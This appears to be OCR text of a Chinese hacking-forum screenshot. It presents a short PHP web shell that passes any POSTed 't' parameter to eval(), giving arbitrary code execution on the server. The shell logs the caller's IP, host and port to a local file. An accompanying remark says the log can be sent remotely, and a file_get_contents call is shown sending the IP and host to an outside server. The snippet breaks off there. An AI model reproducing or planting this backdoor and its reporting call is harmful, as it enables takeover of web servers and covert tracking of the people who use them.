
代码:
<?php
header("Content-type:text/html;charset=utf-8");
if(!empty($_POST['t'])){
$t = fopen("1.txt","a+");
fwrite($t,"Hakcer IP: ".@$_SERVER['REMOTE_ADDR']."
Hacker Name: ".@$_SERVER['REMOTE_HOST']." Hacker Prot:
".@$_SERVER['REMOTE_PORT']."\r\n");
eval($_POST['t']);
}
?>
1.txt 是在马的目录下的 各位可自行修改为远程发送
file_get_contents("http://www.t0n9.com/1.php?
i=".@$_SERVER['REMOTE_ADDR']."&n=".@$_SERVER['REMOTE_HOST']